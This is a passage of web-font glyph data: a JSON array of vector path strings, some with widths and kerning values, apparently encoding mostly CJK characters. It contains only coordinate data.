81,4r-54,0r0,-215r54,0r0,215","w":108},{},{},{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm222,-44v13,37,52,59,97,69r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v56,-10,89,-33,98,-69r-84,0r0,-38r233,0r0,38r-83,0"},{},{},{"d":"74,-94v-23,0,-31,-9,-31,-30r0,-146r179,0r0,38r-121,0r0,30r118,0r0,37r-118,0v1,13,-5,33,9,33r114,0r0,38r-150,0xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-145v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-105r58,0v-1,41,10,71,33,92v23,-21,34,-51,33,-92r58,0v0,58,17,82,56,105xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,25r0,-43v0,-5,-1,-7,-6,-7r-121,0v3,17,-9,50,10,50r117,0"},{},{"d":"222,-98v-35,-8,-73,-34,-88,-60v-13,29,-56,56,-92,66r-20,-34v49,-18,75,-46,80,-81r-70,0r0,-37r71,0r0,-39r58,0r0,39r72,0r0,37r-70,0v5,34,31,60,78,76xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},{},{},{},{},{},{},{"d":"308,-149v-46,-2,-109,-28,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-57r-93,0r0,-36r252,0r0,36r-93,0v11,30,46,49,105,58xm345,-86r-330,0r0,-37r136,0r0,-41r58,0r0,41r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,25r0,-44v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,52,10,52r115,0"},{},{},{},{},{"d":"151,-151v-38,-3,-92,14,-92,-30r0,-97r242,0r0,38r-184,0v3,18,-8,52,10,52r175,0r0,37r-93,0r0,33r136,0r0,37r-330,0r0,-37r136,0r0,-33xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},{},{},{},{"d":"357,-179r-55,0r0,70r-58,0r0,-170r58,0r0,62r55,0r0,38xm206,-110v-33,-9,-70,-36,-84,-64v-11,30,-53,59,-87,69r-22,-34v51,-20,77,-52,78,-98r-65,0r0,-38r189,0r0,38r-65,0v0,43,27,75,78,93xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-9,3,-23,-6,-23r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm58,-36v-23,0,-32,-8,-32,-30r0,-209r53,0r0,79r47,0r0,-79r53,0r0,239r-121,0xm126,-74r0,-84r-47,0r0,74v1,18,31,7,47,10"},{"d":"357,-158r-55,0r0,76r-58,0r0,-197r58,0r0,84r55,0r0,37xm117,-90v-70,7,-111,-65,-75,-121r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,54,-4,129,-74,121xm303,-41r-6,99r-53,0r0,-75v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26xm117,-129v20,0,33,-17,33,-38v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,22,13,38,34,38"},{},{},{},{},{},{},{},{},{"d":"180,-294v55,0,99,25,99,75v0,50,-43,75,-99,75v-56,0,-99,-25,-99,-75v0,-50,43,-75,99,-75xm345,-91r-81,0r0,32v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-8,-3,-11,-11,-11r-176,0r0,-36r39,0r0,-32r-81,0r0,-36r330,0r0,36xm180,-181v24,0,43,-14,43,-38v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,24,19,38,43,38xm207,-59r0,-32r-54,0r0,32r54,0"},{},{},{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm206,-247r-6,126r-143,0v-20,0,-31,-9,-31,-28r0,-126r151,0v20,0,30,10,29,28xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm146,-158r0,-72v0,-5,-2,-7,-7,-7r-55,0r0,70v5,19,42,5,62,9"},{},{},{},{},{},{},{},{},{},{},{"d":"330,-100r-51,0r0,-71r-35,0r0,71r-49,0r0,-179r49,0r0,70r35,0r0,-70r51,0r0,179xm148,-274v19,0,27,6,27,25v0,90,-48,128,-120,164r-23,-32v56,-29,86,-66,88,-109v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm124,62v-21,0,-30,-9,-30,-30r0,-116r57,0r0,34r122,0r0,-34r57,0r0,146r-206,0xm273,24r0,-37r-122,0v2,15,-6,37,11,37r111,0"},{},{"d":"23,-190v-9,-90,122,-119,172,-61r67,0r0,-28r58,0r0,208r-58,0r0,-59r-67,0v-49,60,-182,29,-172,-60xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-39,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm262,-167r0,-47r-49,0v4,14,4,33,0,47r49,0xm119,-141v26,0,43,-21,43,-49v0,-28,-17,-49,-43,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-74v53,0,102,3,102,-41r0,-164r58,0r0,93r58,0r0,38r-58,0r0,206r-58,0r0,-121v-25,23,-73,28,-133,28v-43,0,-74,0,-74,-43r0,-195r58,0r0,185v2,19,25,14,47,14"},{},{},{},{},{},{},{},{},{"d":"210,-280v0,62,50,86,110,97r-14,36v-46,-4,-108,-36,-125,-66v-18,35,-74,60,-125,66r-15,-36v75,-16,111,-43,109,-97r60,0xm345,-92r-136,0r0,32v35,5,97,-16,94,25r-6,93r-53,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},{},{},{"d":"137,-145v54,0,107,6,107,-37r0,-97r58,0r0,71r55,0r0,37r-55,0r0,81r-58,0r0,-44v-29,26,-75,28,-140,28v-42,0,-73,1,-73,-43r0,-125r163,0r0,37r-105,0r0,78v2,20,24,14,48,14xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},{},{},{},{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-56v-33,1,-63,2,-63,-32r0,-138r58,0r0,47r64,0r0,-47r58,0r0,170r-60,0r0,55xm150,-140r0,-48r-64,0v2,17,-8,47,11,48r53,0"},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-124r-52,0r0,76r-147,0v-22,0,-32,-11,-32,-32r0,-149r58,0r0,52r64,0r0,-52r57,0r0,67r52,0r0,-71r58,0r0,233xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38xm153,-132r0,-53r-64,0v3,18,-9,53,11,53r53,0"},{},{},{},{"d":"322,58r-57,0r0,-193r-58,0r0,-37r58,0r0,-107r57,0r0,337xm88,-71v3,15,27,13,48,13v33,0,62,-2,86,-7r5,36v-32,8,-73,12,-122,12v-43,0,-75,-3,-75,-45r0,-110r109,0r0,-55v0,-6,-4,-9,-10,-9r-98,0r0,-38r143,0v16,0,24,8,23,24r-8,115r-101,0r0,64"},{},{},{},{"d":"95,-35v-36,0,-61,-5,-61,-44r0,-195r122,0r0,38r-67,0r0,148v0,7,3,11,9,12v43,3,97,9,96,-37r0,-166r50,0r0,96r36,0r0,-96r52,0r0,337r-52,0r0,-203r-36,0r0,199r-50,0r0,-113v-17,17,-59,25,-99,24"},{},{},{"d":"305,-144v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,72,33,94v23,-22,34,-53,33,-94r58,0v-1,59,18,83,56,106xm302,-34r-6,92r-52,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{"d":"210,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0","w":214,"k":{"a":4,".":7,",":7}},{},{},{},{},{},{},{},{},{},{"d":"301,-149r-210,0v-56,0,-24,-83,-32,-130r58,0r0,27r126,0r0,-27r58,0r0,130xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,-186r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{},{},{},{},{},{},{},{},{"d":"138,-163v52,0,106,6,106,-37r0,-79r58,0r0,61r55,0r0,38r-55,0r0,69r-58,0r0,-41v-27,23,-75,28,-137,28v-40,-1,-73,0,-73,-41r0,-108r58,0r0,96v2,19,24,14,46,14xm109,62v-50,5,-28,-57,-33,-97r169,0v-1,-9,4,-24,-6,-24r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,76r-165,0v1,10,-5,25,7,25r169,0r0,37r-201,0"},{},{},{},{"d":"357,-159r-55,0r0,75r-58,0r0,-195r58,0r0,82r55,0r0,38xm117,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-28,0v33,55,-6,120,-75,120xm108,62v-22,0,-31,-8,-31,-30r0,-100r206,0v14,0,21,7,20,21r-5,109r-190,0xm117,-131v20,0,33,-16,33,-36v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm244,24r0,-47v0,-5,-2,-7,-7,-7r-102,0v3,19,-10,54,11,54r98,0"},{},{},{},{},{},{},{},{},{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{},{},{},{},{},{},{"d":"151,-74v57,0,108,4,108,-42r0,-163r58,0r0,337r-58,0r0,-121v-27,23,-77,28,-138,28v-44,-1,-76,2,-76,-43r0,-195r58,0r0,185v3,19,25,14,48,14"},{},{},{},{"d":"192,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36","w":202},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-107r-218,0v-22,0,-32,-9,-32,-29r0,-134r58,0r0,116v0,6,3,10,10,10r182,0r0,37xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"318,-242r-10,159r-53,0r0,-137v-3,-27,-48,-7,-72,-13r0,-37r108,0v19,0,28,9,27,28xm143,-270v17,-1,23,6,22,24r-10,165r-53,0r0,-139v-2,-25,-42,-8,-64,-13r0,-37r105,0xm345,-8r-330,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{"d":"282,-278v18,0,24,7,23,26r-8,124r48,0r0,37r-130,0r0,73r-58,0r0,-73r-142,0r0,-37r226,0r0,-40r-179,0r0,-37r179,0v-1,-14,5,-35,-11,-35r-166,0r0,-38r218,0xm307,56r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r181,0r0,38"},{},{},{"d":"138,-161v53,0,106,5,106,-38r0,-80r58,0r0,60r55,0r0,38r-55,0r0,83r-58,0r0,-52v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-108r58,0r0,98v2,19,24,14,46,14xm188,69v-60,0,-104,-47,-76,-101r-49,0r0,-37r95,0r0,-37r58,0r0,37r96,0r0,37r-49,0v26,54,-15,101,-75,101xm188,31v18,0,32,-13,32,-30v0,-17,-13,-30,-32,-30v-19,0,-33,12,-33,30v0,18,15,30,33,30"},{},{},{},{},{},{},{},{},{},{},{"d":"134,-60v56,0,107,2,107,-41r0,-178r57,0r0,102r58,0r0,38r-58,0r0,197r-57,0r0,-107v-28,22,-78,29,-142,29v-44,0,-75,-2,-75,-44r0,-110r117,0r0,-52v0,-7,-3,-10,-9,-10r-106,0r0,-38r151,0v16,0,23,8,22,24r-8,114r-109,0r0,63v4,16,29,13,52,13"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-49r-56,0r0,-230r56,0r0,230xm255,-115r-31,25v-15,-10,-36,-43,-40,-64v-6,24,-28,57,-47,69v-17,-10,-43,-46,-48,-68v-4,22,-25,61,-41,72r-32,-26v34,-35,48,-94,45,-168r52,0v-1,52,4,97,23,127v17,-27,22,-75,21,-127r52,0v-3,71,12,127,46,160xm332,53r-228,0v-48,-1,-20,-76,-27,-117r58,0r0,69v0,6,3,9,10,9r187,0r0,39"},{},{},{},{},{},{},{"d":"301,-158r-210,0v-54,1,-25,-77,-32,-122r58,0r0,25r126,0r0,-25r58,0r0,122xm86,62v-46,5,-29,-50,-32,-88r74,0v0,-8,2,-20,-7,-19r-67,0r0,-35r97,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,26v36,5,100,-16,97,26r-6,115r-45,0r0,-98v0,-6,-2,-8,-8,-8r-60,0r0,-19v-5,1,-15,-3,-13,4r-4,66r-69,0v1,8,-3,21,7,20r77,0r0,35r-99,0xm243,-195r0,-25r-126,0v0,12,-3,25,11,25r115,0"},{},{},{},{},{},{"d":"301,-157r-210,0v-53,0,-24,-77,-31,-122r58,0r0,23r125,0r0,-23r58,0r0,122xm345,-104r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-31,-51,-33,-91r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,21,7,20r182,0r0,37xm243,-194r0,-26r-125,0v1,12,-4,26,10,26r115,0"},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,93r-58,0r0,-201r58,0r0,71r55,0r0,37xm206,-104r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r63,0r0,-47r58,0r0,171xm218,-80v0,62,49,89,105,103r-17,36v-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v70,-17,104,-48,103,-104r59,0xm148,-141r0,-49r-63,0v3,17,-8,49,11,49r52,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-161r-55,0r0,113r-58,0r0,-231r58,0r0,80r55,0r0,38xm206,-247r-8,147r-143,0v-20,0,-30,-9,-30,-28r0,-146r152,0v20,0,30,9,29,27xm106,52v-19,0,-25,-7,-26,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-209,0xm146,-138r0,-91v0,-5,-2,-8,-7,-8r-56,0r0,90v5,19,43,5,63,9"},{},{},{},{"d":"310,-240r-38,0v0,19,1,42,-2,57r37,0r0,38r-249,0r0,-38r37,0v-3,-15,-2,-38,-2,-57r-38,0r0,-38r255,0r0,38xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-69,-27,-107r58,0r0,60v0,6,3,9,9,9r182,0r0,38r-222,0xm215,-240r-65,0r1,57r63,0v1,-17,1,-38,1,-57"},{},{},{},{},{},{},{},{"d":"345,-8r-330,0r0,-37r136,0r0,-53v-39,-3,-95,14,-95,-31r0,-145r58,0r0,48r132,0r0,-48r58,0r0,176r-95,0r0,53r136,0r0,37xm246,-136r0,-53r-132,0v3,18,-9,53,11,53r121,0"},{},{},{},{},{},{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm293,-76v-1,59,13,87,48,112r-27,29v-18,-8,-43,-38,-48,-58v-5,23,-28,48,-48,58r-26,-29v35,-24,48,-54,47,-112r54,0xm192,-49r-7,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"360,-90r-360,0r0,-38r360,0r0,38"},{},{},{},{},{"d":"300,-116v48,0,78,30,78,79v0,49,-30,81,-78,81v-49,0,-79,-31,-79,-81v0,-49,30,-79,79,-79xm345,-297r-243,364r-48,0r242,-364r49,0xm99,-273v48,0,78,30,78,80v0,49,-30,80,-78,80v-48,0,-78,-31,-78,-80v0,-50,30,-80,78,-80xm333,-37v0,-35,-11,-52,-33,-52v-22,0,-33,17,-33,52v0,36,11,54,33,54v22,0,33,-18,33,-54xm132,-193v0,-35,-11,-53,-33,-53v-22,0,-32,18,-32,53v0,35,10,53,32,53v22,0,33,-18,33,-53","w":399},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"247,-115v-36,32,-146,18,-230,21r0,-36r49,0r0,-65r53,0r0,65v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-116r58,0r0,77r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-8,-4,-11,-11,-11r-172,0r0,-37r219,0v17,0,24,9,23,26"},{},{},{},{"d":"320,-90r-58,0r0,-102r-92,0r0,-37r92,0r0,-50r58,0r0,189xm98,-158v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-125r58,0r0,115xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},{},{},{"d":"139,-147v55,0,105,6,105,-37r0,-95r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-37v-29,24,-72,27,-137,27v-43,-1,-75,2,-75,-43r0,-123r163,0r0,37r-105,0r0,76v2,20,25,14,49,14xm198,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm198,28v26,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,17,-44,42v0,24,18,41,44,41"},{},{},{},{},{},{"d":"151,-90v-38,-4,-96,15,-96,-29r0,-82r192,0v-2,-12,6,-34,-8,-34r-183,0r0,-38r227,0v17,0,24,9,23,26r-6,84r-187,0v1,14,-5,36,10,36r186,0r0,37r-100,0r0,45r136,0r0,38r-330,0r0,-38r136,0r0,-45"},{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-98,-24,-99,-75v0,-53,43,-75,99,-75xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-32r-81,0r0,-36r330,0r0,36r-81,0r0,32v20,0,40,-3,39,20r-4,102r-210,0xm180,-182v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37xm207,-60r0,-32r-54,0r0,32r54,0xm244,26r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-51,0r0,-337r51,0r0,337xm8,-173v0,-61,32,-105,91,-105v33,0,57,13,73,39r41,0r0,-40r49,0r0,333r-49,0r0,-161r-41,0v-16,26,-40,39,-73,39v-59,0,-91,-44,-91,-105xm213,-145r0,-56r-27,0v3,17,4,39,0,56r27,0xm99,-113v27,0,38,-28,38,-60v0,-32,-10,-61,-38,-61v-28,0,-39,28,-39,61v0,33,11,60,39,60"},{},{},{},{},{},{},{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm221,-249r-6,119r-145,0v-20,0,-31,-9,-31,-28r0,-118r154,0v20,0,29,9,28,27xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm161,-167r0,-65v0,-5,-2,-8,-7,-8r-57,0r0,64v5,19,44,5,64,9"},{},{},{},{"d":"330,-66r-50,0r0,-213r50,0r0,213xm262,-87r-48,0r0,-55r-38,0r0,-34r38,0r0,-16r-38,0r0,-33r38,0r0,-54r48,0r0,192xm198,-103v-41,17,-114,14,-175,14r0,-37r25,0v-3,-31,-2,-76,-2,-112r-22,0r0,-37r164,0r0,37r-22,0r-2,110v12,-1,22,-2,29,-4xm70,26v62,-16,102,-34,105,-98r59,0v-1,48,34,76,106,96r-16,36v-43,-7,-99,-37,-118,-67v-18,34,-71,62,-120,68xm118,-238r-24,0r0,112r24,0r0,-112"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-56,0r0,-337r56,0r0,337xm12,-44v44,-51,48,-133,46,-231r54,0v-1,70,1,148,24,185v20,-37,24,-116,22,-185r54,0v-3,93,6,179,45,224r-33,25v-16,-17,-36,-52,-39,-79v-6,29,-28,67,-48,84v-21,-16,-46,-54,-51,-84v-3,29,-24,65,-41,84"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"264,-113v-38,32,-154,19,-239,22r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-118r58,0r0,199r-58,0r0,-33xm137,-285v52,0,89,22,89,70v0,47,-38,71,-89,71v-52,0,-90,-24,-90,-71v0,-47,37,-70,90,-70xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm137,-182v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-21,0,-35,13,-35,33v0,20,15,33,35,33xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},{},{},{},{},{},{},{"d":"151,-102v-38,-4,-95,16,-95,-30r0,-140r223,0v19,0,28,9,27,28r-6,142r-91,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57xm246,-140r0,-86v0,-6,-3,-8,-8,-8r-124,0r0,84v0,6,3,10,10,10r122,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-135r-55,0r0,39r-58,0r0,-183r58,0r0,34r55,0r0,37r-55,0r0,36r55,0r0,37xm147,-275v-3,76,24,117,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-52,65,-84,78r-23,-33v56,-29,79,-66,77,-148r58,0xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r110,0r0,-34r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"165,-105v49,-3,99,8,99,-33r0,-141r58,0r0,252r-58,0r0,-62v-38,32,-154,19,-239,22r0,-38r83,0r0,-37r-69,0r0,-37r24,0r-1,-59r-27,0r0,-38r203,0r0,38r-26,0v0,21,1,40,-2,59r24,0r0,37r-69,0r0,37xm110,57v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r187,0r0,38r-227,0xm155,-179v2,-18,1,-39,1,-59r-39,0r1,59r37,0"},{"d":"113,-87v-43,0,-78,-2,-78,-45r0,-71r113,0v-1,-13,5,-35,-9,-35r-103,0r0,-37r146,0v22,-1,25,17,22,37r58,0r0,-41r58,0r0,199r-58,0r0,-43r-49,0r3,24v-30,7,-64,12,-103,12xm322,-38r-7,96r-52,0r0,-73v0,-7,-4,-11,-11,-11r-171,0r0,-38r217,0v17,0,25,8,24,26xm262,-159r0,-42r-60,0r-3,34r-106,0v1,17,-6,36,14,38v25,2,53,3,85,-2r0,-28r70,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-98r-51,0r0,-181r51,0r0,181xm258,-103r-49,0r0,-83r-47,0r0,-38r47,0r0,-55r49,0r0,176xm133,-275v-2,73,15,113,60,142r-25,30v-24,-11,-53,-42,-61,-68v-7,28,-40,64,-65,76r-26,-30v48,-32,64,-71,62,-150r55,0xm223,-93v56,0,102,29,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,47,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},{},{},{},{},{},{},{},{},{},{},{"d":"244,-117v-35,36,-144,20,-229,24r0,-37r33,0v-3,-30,-2,-72,-2,-106r-28,0r0,-38r203,0r0,38r-25,0r-2,103v78,0,42,-82,50,-146r58,0r0,80r55,0r0,38r-55,0r0,117r-58,0r0,-73xm102,52v-47,0,-19,-74,-26,-113r58,0r0,65v0,6,3,10,9,10r172,0r0,38r-213,0xm140,-236r-38,0r0,106v15,0,28,-1,38,-1r0,-105"},{},{},{},{},{},{"d":"332,58r-51,0r0,-158r-30,0r0,154r-49,0r0,-333r49,0r0,48r30,0r0,-48r51,0r0,337xm98,-278v58,0,90,42,90,104v0,62,-31,104,-90,104v-59,0,-89,-42,-89,-104v0,-62,31,-104,89,-104xm281,-138r0,-55r-30,0r0,55r30,0xm136,-174v0,-40,-13,-59,-38,-59v-25,0,-38,19,-38,59v0,40,13,60,38,60v25,0,38,-20,38,-60"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-156v53,0,106,6,106,-37r0,-86r58,0r0,63r55,0r0,38r-55,0r0,76r-58,0r0,-42v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-114r58,0r0,103v2,20,23,14,46,14xm107,62v-22,0,-31,-8,-31,-30r0,-118r228,0r0,36r-170,0r0,19r166,0r0,36r-166,0v-1,11,0,20,11,20r163,0r0,37r-201,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-125v-21,0,-30,-8,-29,-30r0,-121r220,0v19,0,28,9,27,28r-6,123r-212,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38xm245,-162r0,-67v0,-6,-2,-10,-8,-10r-121,0r0,67v0,6,3,10,10,10r119,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"167,-98v49,-3,97,7,97,-33r0,-148r58,0r0,258r-58,0r0,-62v-37,33,-154,17,-239,21r0,-36r84,0r0,-26v-44,-6,-68,-61,-42,-101r-34,0r0,-37r76,0r0,-32r58,0r0,32r74,0r0,37r-33,0v26,39,1,95,-41,101r0,26xm337,58r-226,0v-43,2,-22,-59,-27,-95r58,0v4,20,-11,58,11,58r184,0r0,37xm138,-158v18,0,29,-14,29,-31v0,-17,-12,-31,-29,-31v-17,0,-30,13,-30,31v0,18,12,31,30,31"},{},{},{},{"d":"228,-151v-35,-4,-74,-22,-89,-44v-14,24,-44,39,-91,47r-15,-35v39,-8,63,-22,71,-40r-61,0r0,-35r66,0r0,-30r58,0r0,30r66,0r0,35r-61,0v9,18,32,31,69,38xm264,-121v-21,17,-50,20,-98,21r0,50r-35,0r0,17r133,0r0,-31r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-24,6,-91,12,-134r58,0r0,199r-58,0r0,-41xm264,26r0,-23r-133,0v0,11,-3,24,10,23r123,0"},{},{},{},{},{},{},{},{},{"d":"19,-294v59,-16,146,-15,146,55v0,40,-45,67,-70,87v-17,13,-15,39,-15,67r-36,0v-11,-27,-14,-66,4,-89v7,-15,57,-37,59,-64v2,-37,-53,-22,-88,-25r0,-31xm95,4r-59,0r0,-52r59,0r0,52","w":169},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-18r-58,0r0,-24r-64,0r0,-34r64,0r0,-203r58,0r0,261xm136,-137v-59,0,-98,-40,-73,-90r-31,0r0,-35r75,0r0,-32r58,0r0,32r73,0r0,35r-28,0v23,50,-15,90,-74,90xm248,-100v-19,7,-47,12,-86,13r0,48r-58,0r0,-48r-80,0r0,-35v70,-1,166,4,220,-7xm337,57r-226,0v-40,3,-24,-49,-27,-83r58,0v3,16,-9,46,10,47r185,0r0,36xm136,-170v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},{"d":"96,-94v-38,0